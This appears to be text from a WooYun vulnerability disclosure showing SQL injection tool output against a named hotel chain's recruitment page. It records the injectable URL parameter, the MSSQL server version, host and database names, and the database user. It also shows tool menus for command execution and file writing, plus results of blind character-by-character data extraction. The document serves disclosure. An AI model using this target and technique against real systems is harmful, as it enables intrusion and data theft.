 URL http://campus.htinns.com/jobdetail.aspx?id=329
Type Integer DB MSSQL KeyWord 汉庭2013年校园招聘震撼开启，应聘汉庭校招职位，直接选择心仪
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Micr...
Db Name HTCampus
Server Name HWEBDB-200\INTERWEB
Host Name
System User htcampus
Current User dbo
Privilege Public
Databases
Drivers
Localgropus
Users
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download
17/19 of result is E(0045)
14/19 of result is E(0045)
16/19 of result is W(0057)
13/19 of result is T(0054)
5/19 of result is B(0042)
4/19 of result is D(0044)
15/19 of result is R(0052)
www.wooyun.org